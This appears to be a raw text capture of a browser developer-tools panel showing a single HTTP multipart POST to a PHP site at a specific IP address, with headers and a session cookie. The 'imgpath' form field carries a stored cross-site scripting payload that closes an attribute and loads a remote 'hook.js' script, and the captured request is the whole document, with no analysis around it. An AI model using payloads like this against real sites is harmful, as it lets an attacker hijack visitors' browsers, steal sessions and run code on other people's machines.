 Parsed Raw Options
POST http:// /index.php?act=add HTTP/1.1
Help...
Request Headers
Host: 210.27.9.35
Connection: keep-alive
Content-Length: 718
Cache-Control: max-age=0
Origin: http://210.27.9.35
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhmxbfolHFA8IBduo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://210.27.9.35/index.php?act=write
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: UTF-8,*;q=0.5
Cookie: PHPSESSID=cg6k3jquaibd8n5hlqro7gejq4
Request Body
------WebKitFormBoundaryhmxbfolHFA8IBduo
Content-Disposition: form-data; name="name"
b
------WebKitFormBoundaryhmxbfolHFA8IBduo
Content-Disposition: form-data; name="image"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryhmxbfolHFA8IBduo
Content-Disposition: form-data; name="imgpath"
><script src=http:// /hook.js></script>
------WebKitFormBoundaryhmxbfolHFA8IBduo
Content-Disposition: form-data; name="email"
T00LS.Net